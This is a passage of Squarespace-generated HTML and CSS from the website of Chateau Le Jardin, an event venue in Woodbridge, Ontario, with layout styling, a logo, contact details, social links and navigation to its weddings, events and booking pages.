&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;id&quot;: &quot;lightAccent&quot;,
&quot;alpha&quot;: 1.0
}
},
&quot;endColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;id&quot;: &quot;white&quot;,
&quot;alpha&quot;: 1.0
}
},
&quot;invertColors&quot;: false,
&quot;noiseIntensity&quot;: 0,
&quot;noiseScale&quot;: 0,
&quot;distortionScaleX&quot;: 0,
&quot;distortionScaleY&quot;: 0,
&quot;distortionSpeed&quot;: 40,
&quot;distortionIntensity&quot;: 90,
&quot;lightIntensity&quot;: 0,
&quot;lightX&quot;: 0,
&quot;bevelRotation&quot;: 0,
&quot;bevelSize&quot;: 0,
&quot;bevelStrength&quot;: 0,
&quot;complexity&quot;: 0,
&quot;cutoff&quot;: 0,
&quot;isBevelEnabled&quot;: false,
&quot;isBlurEnabled&quot;: false,
&quot;scale&quot;: 0,
&quot;speedMorph&quot;: 0,
&quot;speedTravel&quot;: 0,
&quot;steps&quot;: 0,
&quot;travelDirection&quot;: 0,
&quot;gradientType&quot;: &quot;radial&quot;,
&quot;noiseBias&quot;: -50,
&quot;animateNoise&quot;: false,
&quot;distortionComplexity&quot;: 2,
&quot;distortionDirection&quot;: 180,
&quot;distortionMorphSpeed&quot;: 50,
&quot;distortionSeed&quot;: 50,
&quot;distortionSmoothness&quot;: 98,
&quot;linearGradientStartColorDistance&quot;: 0,
&quot;linearGradientEndColorDistance&quot;: 0,
&quot;linearGradientAngle&quot;: 0,
&quot;linearGradientAngleMotion&quot;: 0,
&quot;linearGradientRepeat&quot;: 0,
&quot;radialGradientRadius&quot;: 71,
&quot;radialGradientPositionX&quot;: 50,
&quot;radialGradientPositionY&quot;: 50,
&quot;radialGradientFollowCursor&quot;: true,
&quot;radialGradientFollowSpeed&quot;: 100,
&quot;imageScale&quot;: 0,
&quot;imageCount&quot;: 0,
&quot;patternEnabled&quot;: false,
&quot;patternSize&quot;: 0,
&quot;patternOffsetX&quot;: 0,
&quot;patternOffsetY&quot;: 0,
&quot;patternSpaceX&quot;: 0,
&quot;patternSpaceY&quot;: 0,
&quot;waveEnabled&quot;: false,
&quot;waveSpeed&quot;: 0,
&quot;waveComplexity&quot;: 0,
&quot;waveDepth&quot;: 0,
&quot;waveShadowDepth&quot;: 0,
&quot;boxSize&quot;: 0.0,
&quot;scaleX&quot;: 0,
&quot;scaleY&quot;: 0,
&quot;scaleZ&quot;: 0,
&quot;isMorphEnabled&quot;: false,
&quot;lightY&quot;: 0,
&quot;lightZ&quot;: 0,
&quot;noiseRange&quot;: 0,
&quot;positionFactor&quot;: 0,
&quot;scaleFactor&quot;: 0,
&quot;colorFactor&quot;: 0,
&quot;sizeVariance&quot;: 0,
&quot;wobble&quot;: 0,
&quot;morph&quot;: 0,
&quot;scrollMovement&quot;: 0,
&quot;patternScaleX&quot;: 0,
&quot;patternScaleY&quot;: 0,
&quot;patternPowerX&quot;: 0,
&quot;patternPowerY&quot;: 0,
&quot;patternAmount&quot;: 0,
&quot;surfaceHeight&quot;: 0,
&quot;colorStop1&quot;: 0,
&quot;colorStop2&quot;: 0,
&quot;colorStop3&quot;: 0,
&quot;colorStop4&quot;: 0,
&quot;gradientDistortionX&quot;: 0,
&quot;gradientDistortionY&quot;: 0,
&quot;curveX&quot;: 0,
&quot;curveY&quot;: 0,
&quot;curveFunnel&quot;: 0,
&quot;fogIntensity&quot;: 0,
&quot;repeat&quot;: 0,
&quot;rotation&quot;: 0,
&quot;rotationSpeed&quot;: 0,
&quot;blur&quot;: 0,
&quot;complexityY&quot;: 0,
&quot;complexityZ&quot;: 0,
&quot;amplitudeY&quot;: 0,
&quot;amplitudeZ&quot;: 0,
&quot;offset&quot;: 0,
&quot;lightAngle&quot;: 0,
&quot;alpha&quot;: 0
}
}"
  data-current-context="{
&quot;video&quot;: {
&quot;playbackSpeed&quot;: 0.5,
&quot;filter&quot;: 1,
&quot;filterStrength&quot;: 0,
&quot;zoom&quot;: 0,
&quot;videoSourceProvider&quot;: &quot;none&quot;
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: {
&quot;type&quot;: &quot;none&quot;
},
&quot;divider&quot;: {
&quot;enabled&quot;: false
},
&quot;typeName&quot;: &quot;page&quot;
}"
  data-animation="none"
  data-fluid-engine-section
   
  
  
>
  <div
    class="section-border"
    
  >
    <div class="section-background">
    
      
  <div
  class="section-background-content"
  data-controller="BackgroundGradient"
  >
  <div class="section-background-canvas background-fx-canvas"></div>
</div>

    
    </div>
  </div>
  <div
    class='content-wrapper'
    style='
      
        
          
          
          padding-top: calc(0vmax / 10); padding-bottom: calc(0vmax / 10);
        
      
    '
  >
    <div
      class="content"
      
    >
      
      
      
      
      
      
      
      
      
      
      <div data-fluid-engine="true"><style>

.fe-66e070d23f38c45f035a1114 {
  --grid-gutter: calc(var(--sqs-mobile-site-gutter, 6vw) - 11.0px);
  --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (8 - 1)) ) / 8 );

  display: grid;
  position: relative;
  grid-area: 1/1/-1/-1;
  grid-template-rows: repeat(14,minmax(24px, auto));
  grid-template-columns:
    minmax(var(--grid-gutter), 1fr)
    repeat(8, minmax(0, var(--cell-max-width)))
    minmax(var(--grid-gutter), 1fr);
  row-gap: 11.0px;
  column-gap: 11.0px;
  overflow-x: hidden;
  overflow-x: clip;
}

@media (min-width: 768px) {
  .background-width--inset .fe-66e070d23f38c45f035a1114 {
    --inset-padding: calc(var(--sqs-site-gutter) * 2);
  }

  .fe-66e070d23f38c45f035a1114 {
    --grid-gutter: calc(var(--sqs-site-gutter, 4vw) - 11.0px);
    --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (24 - 1)) ) / 24 );
    --inset-padding: 0vw;

    --row-height-scaling-factor: 0.0215;
    --container-width: min(var(--sqs-site-max-width, 1500px), calc(100vw - var(--sqs-site-gutter, 4vw) * 2 - var(--inset-padding) ));

    grid-template-rows: repeat(7,minmax(calc(var(--container-width) * var(--row-height-scaling-factor)), auto));
    grid-template-columns:
      minmax(var(--grid-gutter), 1fr)
      repeat(24, minmax(0, var(--cell-max-width)))
      minmax(var(--grid-gutter), 1fr);
  }
}


  .fe-block-yui_3_17_2_1_1726246854094_115434 {
    grid-area: 4/3/8/9;
    z-index: 3;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-yui_3_17_2_1_1726246854094_115434 .sqs-block {
    justify-content: center;
  }

  .fe-block-yui_3_17_2_1_1726246854094_115434 .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-yui_3_17_2_1_1726246854094_115434 {
      grid-area: 2/12/5/16;
      z-index: 3;

      
        
      

      
    }

    .fe-block-yui_3_17_2_1_1726246854094_115434 .sqs-block {
      justify-content: center;
    }

    .fe-block-yui_3_17_2_1_1726246854094_115434 .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-e86383395368d6faaffb {
    grid-area: 8/2/10/10;
    z-index: 0;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-e86383395368d6faaffb .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-e86383395368d6faaffb .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-e86383395368d6faaffb {
      grid-area: 5/10/7/18;
      z-index: 0;

      

      
    }

    .fe-block-e86383395368d6faaffb .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-e86383395368d6faaffb .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-yui_3_17_2_1_1726839574002_115307 {
    grid-area: 10/2/12/10;
    z-index: 4;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-yui_3_17_2_1_1726839574002_115307 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-yui_3_17_2_1_1726839574002_115307 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-yui_3_17_2_1_1726839574002_115307 {
      grid-area: 4/21/6/25;
      z-index: 4;

      
        
      

      
    }

    .fe-block-yui_3_17_2_1_1726839574002_115307 .sqs-block {
      justify-content: flex-end;
    }

    .fe-block-yui_3_17_2_1_1726839574002_115307 .sqs-block-alignment-wrapper {
      align-items: flex-end;
    }
  }

  .fe-block-yui_3_17_2_1_1726839574002_115758 {
    grid-area: 12/2/14/10;
    z-index: 5;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-yui_3_17_2_1_1726839574002_115758 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-yui_3_17_2_1_1726839574002_115758 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-yui_3_17_2_1_1726839574002_115758 {
      grid-area: 3/2/8/8;
      z-index: 5;

      
        
      

      
    }

    .fe-block-yui_3_17_2_1_1726839574002_115758 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-yui_3_17_2_1_1726839574002_115758 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

</style><div class="fluid-engine fe-66e070d23f38c45f035a1114"><div class="fe-block fe-block-yui_3_17_2_1_1726246854094_115434"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-image image-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.shared.constants.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/748.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/9882.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-film-grain.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-liquid.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-parallax.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-circles.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-lines.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.imageFluid" data-sqsp-block="image" id="block-yui_3_17_2_1_1726246854094_115434"><div class="sqs-block-content">













  <div
    class="fluid-image-component-root image-block-outer-wrapper design-layout-fluid image-position-center combination-animation-site-default individual-animation-site-default"
    data-component-id="yui_3_17_2_1_1726246854094_115434"
    data-test="image-block-fluid-outer-wrapper"
    data-is-image-stretched="false"
    data-is-mask-applied="false"
    data-media-focal-point="0.5,0.5"
    style="--image-component-focal-point: 50% 50%;--image-component-object-fit: contain;--image-component-overlay-opacity: 0;--image-component-overlay-blend-mode: normal;--image-block-overlay-color: 
;"
  >
    <div
      class="fluid-image-animation-wrapper sqs-image sqs-block-alignment-wrapper"
      data-animation-role="image"
    >
      <div
        class="fluid-image-container sqs-image-content js-image-container"
        
        style="overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);"
        data-sqsp-image-block-image-container
      >
        

        
        

        
          
            <div class="js-content-mode-element content-fit">
              
          
          
          
          
          
          
          <img data-stretch="false"
  data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png"
  data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png"
  data-image-dimensions="297x152"
  data-image-focal-point="0.5,0.5"
  data-sqsp-image-block-image
  alt=""
  data-licensed-asset-preview="false"
  data-load="false" elementtiming="system-image-block" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png" width="297" height="152" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 75vw, 16.666666666666664vw" style="display:block;object-position: var(--image-component-focal-point);object-fit: var(--image-component-object-fit);" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
          
            
          
          <div class="fluidImageOverlay"></div>
        
            </div>
          
        

      </div>
      

    </div>
  </div>

</div></div></div><div class="fe-block fe-block-e86383395368d6faaffb"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-e86383395368d6faaffb"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <pre style="text-align:center;"><code>8440 Highway 27 Woodbridge, Ontario L4H 0A7
Phone: <a href="tel:9058512200" target="_blank">905.851.2200</a> | Email: Inquiry@LeJardin.com</code></pre>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-yui_3_17_2_1_1726839574002_115307"><div class="sqs-block socialaccountlinks-v2-block sqs-block-socialaccountlinks-v2" data-block-type="54" data-sqsp-block="social-links" id="block-yui_3_17_2_1_1726839574002_115307"><div class="sqs-block-content">



<div class="sqs-svg-icon--outer social-icon-alignment-center social-icons-color- social-icons-size-small social-icons-style-regular " >
  <style>
    #block-yui_3_17_2_1_1726839574002_115307 .social-icons-style-border .sqs-svg-icon--wrapper {
      
        box-shadow: 0 0 0 2px inset;
      
      border: none; 
    }
  </style>
  <nav class="sqs-svg-icon--list">
    <a href="https://www.instagram.com/chateaulejardin/" target="_blank" class="sqs-svg-icon--wrapper instagram-unauth" aria-label="Instagram">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#instagram-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#instagram-unauth-mask"></use>
        </svg>
      </div>
    </a><a href="https://www.facebook.com/ChateauLeJardinVenue" target="_blank" class="sqs-svg-icon--wrapper facebook-unauth" aria-label="Facebook">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#facebook-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#facebook-unauth-mask"></use>
        </svg>
      </div>
    </a><a href="https://www.tiktok.com/@chateau.lejardin" target="_blank" class="sqs-svg-icon--wrapper tiktok-unauth" aria-label="TikTok">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#tiktok-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#tiktok-unauth-mask"></use>
        </svg>
      </div>
    </a><a href="https://www.linkedin.com/company/chateaulejardin/" target="_blank" class="sqs-svg-icon--wrapper linkedin-unauth" aria-label="LinkedIn">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#linkedin-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#linkedin-unauth-mask"></use>
        </svg>
      </div>
    </a><a href="https://www.youtube.com/user/ChateauLeJardinVenue" target="_blank" class="sqs-svg-icon--wrapper youtube-unauth" aria-label="YouTube">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#youtube-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#youtube-unauth-mask"></use>
        </svg>
      </div>
    </a>
  </nav>
</div>
</div></div></div><div class="fe-block fe-block-yui_3_17_2_1_1726839574002_115758"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-yui_3_17_2_1_1726839574002_115758"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p style="text-align:center;white-space:pre-wrap;" class=""><a href="/weddings">Weddings </a> <br><a href="/socialevents" target="">Social Events<br></a><br><a href="/corporate-events-" target="">Corporate Events<br></a><a href="/socialevents">  </a><br><a href="/cljevents">Upcoming Events</a><a href="https://clj" target="_blank"> </a><span class="sqsrte-text-highlight" data-text-attribute-id="55cb5d98-117d-40c9-bd39-5442e2fcf901"><br></span><a href="/contact" target="_blank">Book A Consultation</a><br><a href="/vendors" target="_blank">Preferred Vendors</a><span class="sqsrte-text-highlight" data-text-attribute-id="6a6882f1-0ed5-4f0d-9368-149a799906d5"><br></span><a href="https://www.google.com/maps/dir//Chateau+Le+Jardin,+8440+ON-27,+Woodbridge,+ON+L4L+1A5,+Canada/@43.789288,-79.628607,16z/data=!4m9!4m8!1m0!1m5!1m1!1s0x882b3b30f280bda5:0xe48499ba868db97!2m2!1d-79.6286069!2d43.7892879!3e0?hl=en" target="_blank">Get Directions</a></p>
</div>




















  
  



</div></div></div></div></div>
    </div>
  
    <button class='background-pause-button' aria-label="Pause Background"></button>
<button class='background-pause-button paused' aria-label="Play Background"></button>

  
  </div>
  
</section>

  
    
    


  
  





<section
  data-test="page-section"
  
  data-section-theme="bright"
  class='page-section 
    
      full-bleed-section
      layout-engine-section
    
    background-width--full-bleed
    
      
        section-height--custom
      
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
      
    
    
    bright'
  
  data-section-id="67a983922375541ded5d415c"
  
  data-controller="SectionWrapperController"
  data-current-styles="{
&quot;imageOverlayOpacity&quot;: 0.15,
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;sectionHeight&quot;: &quot;section-height--custom&quot;,
&quot;customSectionHeight&quot;: 0,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;customContentWidth&quot;: 50,
&quot;sectionTheme&quot;: &quot;bright&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;image&quot;,
&quot;generative&quot;: {
&quot;type&quot;: &quot;gradient&quot;,
&quot;seed&quot;: 0,
&quot;count&quot;: 0,
&quot;size&quot;: 0,
&quot;speed&quot;: 0,
&quot;startColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;id&quot;: &quot;lightAccent&quot;,
&quot;alpha&quot;: 1.0
}
},
&quot;endColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;id&quot;: &quot;white&quot;,
&quot;alpha&quot;: 1.0
}
},
&quot;invertColors&quot;: false,
&quot;noiseIntensity&quot;: 0,
&quot;noiseScale&quot;: 0,
&quot;distortionScaleX&quot;: 0,
&quot;distortionScaleY&quot;: 0,
&quot;distortionSpeed&quot;: 40,
&quot;distortionIntensity&quot;: 90,
&quot;lightIntensity&quot;: 0,
&quot;lightX&quot;: 0,
&quot;bevelRotation&quot;: 0,
&quot;bevelSize&quot;: 0,
&quot;bevelStrength&quot;: 0,
&quot;complexity&quot;: 0,
&quot;cutoff&quot;: 0,
&quot;isBevelEnabled&quot;: false,
&quot;isBlurEnabled&quot;: false,
&quot;scale&quot;: 0,
&quot;speedMorph&quot;: 0,
&quot;speedTravel&quot;: 0,
&quot;steps&quot;: 0,
&quot;travelDirection&quot;: 0,
&quot;gradientType&quot;: &quot;radial&quot;,
&quot;noiseBias&quot;: -50,
&quot;animateNoise&quot;: false,
&quot;distortionComplexity&quot;: 2,
&quot;distortionDirection&quot;: 180,
&quot;distortionMorphSpeed&quot;: 50,
&quot;distortionSeed&quot;: 50,
&quot;distortionSmoothness&quot;: 98,
&quot;linearGradientStartColorDistance&quot;: 0,
&quot;linearGradientEndColorDistance&quot;: 0,
&quot;linearGradientAngle&quot;: 0,
&quot;linearGradientAngleMotion&quot;: 0,
&quot;linearGradientRepeat&quot;: 0,
&quot;radialGradientRadius&quot;: 71,
&quot;radialGradientPositionX&quot;: 50,
&quot;radialGradientPositionY&quot;: 50,
&quot;radialGradientFollowCursor&quot;: true,
&quot;radialGradientFollowSpeed&quot;: 100,
&quot;imageScale&quot;: 0,
&quot;imageCount&quot;: 0,
&quot;patternEnabled&quot;: false,
&quot;patternSize&quot;: 0,
&quot;patternOffsetX&quot;: 0,
&quot;patternOffsetY&quot;: 0,
&quot;patternSpaceX&quot;: 0,
&quot;patternSpaceY&quot;: 0,
&quot;waveEnabled&quot;: false,
&quot;waveSpeed&quot;: 0,
&quot;waveComplexity&quot;: 0,
&quot;waveDepth&quot;: 0,
&quot;waveShadowDepth&quot;: 0,
&quot;boxSize&quot;: 0.0,
&quot;scaleX&quot;: 0,
&quot;scaleY&quot;: 0,
&quot;scaleZ&quot;: 0,
&quot;isMorphEnabled&quot;: false,
&quot;lightY&quot;: 0,
&quot;lightZ&quot;: 0,
&quot;noiseRange&quot;: 0,
&quot;positionFactor&quot;: 0,
&quot;scaleFactor&quot;: 0,
&quot;colorFactor&quot;: 0,
&quot;sizeVariance&quot;: 0,
&quot;wobble&quot;: 0,
&quot;morph&quot;: 0,
&quot;scrollMovement&quot;: 0,
&quot;patternScaleX&quot;: 0,
&quot;patternScaleY&quot;: 0,
&quot;patternPowerX&quot;: 0,
&quot;patternPowerY&quot;: 0,
&quot;patternAmount&quot;: 0,
&quot;surfaceHeight&quot;: 0,
&quot;colorStop1&quot;: 0,
&quot;colorStop2&quot;: 0,
&quot;colorStop3&quot;: 0,
&quot;colorStop4&quot;: 0,
&quot;gradientDistortionX&quot;: 0,
&quot;gradientDistortionY&quot;: 0,
&quot;curveX&quot;: 0,
&quot;curveY&quot;: 0,
&quot;curveFunnel&quot;: 0,
&quot;fogIntensity&quot;: 0,
&quot;repeat&quot;: 0,
&quot;rotation&quot;: 0,
&quot;rotationSpeed&quot;: 0,
&quot;blur&quot;: 0,
&quot;complexityY&quot;: 0,
&quot;complexityZ&quot;: 0,
&quot;amplitudeY&quot;: 0,
&quot;amplitudeZ&quot;: 0,
&quot;offset&quot;: 0,
&quot;lightAngle&quot;: 0,
&quot;alpha&quot;: 0
}
}"
  data-current-context="{
&quot;video&quot;: {
&quot;playbackSpeed&quot;: 0.5,
&quot;filter&quot;: 1,
&quot;filterStrength&quot;: 0,
&quot;zoom&quot;: 0,
&quot;videoSourceProvider&quot;: &quot;none&quot;
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: {
&quot;type&quot;: &quot;none&quot;
},
&quot;divider&quot;: {
&quot;enabled&quot;: false
},
&quot;typeName&quot;: &quot;page&quot;
}"
  data-animation="none"
  data-fluid-engine-section
   
  
  
>
  <div
    class="section-border"
    
  >
    <div class="section-background">
    
      
    
    </div>
  </div>
  <div
    class='content-wrapper'
    style='
      
        
          
          
          padding-top: calc(0vmax / 10); padding-bottom: calc(0vmax / 10);
        
      
    '
  >
    <div
      class="content"
      
    >
      
      
      
      
      
      
      
      
      
      
      <div data-fluid-engine="true"><style>

.fe-67a983922375541ded5d415b {
  --grid-gutter: calc(var(--sqs-mobile-site-gutter, 6vw) - 10.0px);
  --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (10.0px * (8 - 1)) ) / 8 );

  display: grid;
  position: relative;
  grid-area: 1/1/-1/-1;
  grid-template-rows: repeat(39,minmax(24px, auto));
  grid-template-columns:
    minmax(var(--grid-gutter), 1fr)
    repeat(8, minmax(0, var(--cell-max-width)))
    minmax(var(--grid-gutter), 1fr);
  row-gap: 10.0px;
  column-gap: 10.0px;
  overflow-x: hidden;
  overflow-x: clip;
}

@media (min-width: 768px) {
  .background-width--inset .fe-67a983922375541ded5d415b {
    --inset-padding: calc(var(--sqs-site-gutter) * 2);
  }

  .fe-67a983922375541ded5d415b {
    --grid-gutter: calc(var(--sqs-site-gutter, 4vw) - 10.0px);
    --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (10.0px * (24 - 1)) ) / 24 );
    --inset-padding: 0vw;

    --row-height-scaling-factor: 0.0215;
    --container-width: min(var(--sqs-site-max-width, 1500px), calc(100vw - var(--sqs-site-gutter, 4vw) * 2 - var(--inset-padding) ));

    grid-template-rows: repeat(13,minmax(calc(var(--container-width) * var(--row-height-scaling-factor)), auto));
    grid-template-columns:
      minmax(var(--grid-gutter), 1fr)
      repeat(24, minmax(0, var(--cell-max-width)))
      minmax(var(--grid-gutter), 1fr);
  }
}


  .fe-block-26b0f30be7f32ccb4137 {
    grid-area: 4/3/8/9;
    z-index: 3;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-26b0f30be7f32ccb4137 .sqs-block {
    justify-content: center;
  }

  .fe-block-26b0f30be7f32ccb4137 .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-26b0f30be7f32ccb4137 {
      grid-area: 3/2/6/9;
      z-index: 3;

      
        
      

      
    }

    .fe-block-26b0f30be7f32ccb4137 .sqs-block {
      justify-content: center;
    }

    .fe-block-26b0f30be7f32ccb4137 .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-d35a4bf63a15ea150904 {
    grid-area: 8/2/10/10;
    z-index: 0;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-d35a4bf63a15ea150904 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-d35a4bf63a15ea150904 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-d35a4bf63a15ea150904 {
      grid-area: 6/2/9/9;
      z-index: 0;

      

      
    }

    .fe-block-d35a4bf63a15ea150904 .sqs-block {
      justify-content: center;
    }

    .fe-block-d35a4bf63a15ea150904 .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-b347a8afe6c79d095b3d {
    grid-area: 10/2/12/10;
    z-index: 4;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-b347a8afe6c79d095b3d .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-b347a8afe6c79d095b3d .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-b347a8afe6c79d095b3d {
      grid-area: 9/2/10/9;
      z-index: 4;

      
        
      

      
    }

    .fe-block-b347a8afe6c79d095b3d .sqs-block {
      justify-content: flex-end;
    }

    .fe-block-b347a8afe6c79d095b3d .sqs-block-alignment-wrapper {
      align-items: flex-end;
    }
  }

  .fe-block-092175985a18e5f18189 {
    grid-area: 12/2/16/10;
    z-index: 7;

    @media (max-width: 767px) {
      
        
      
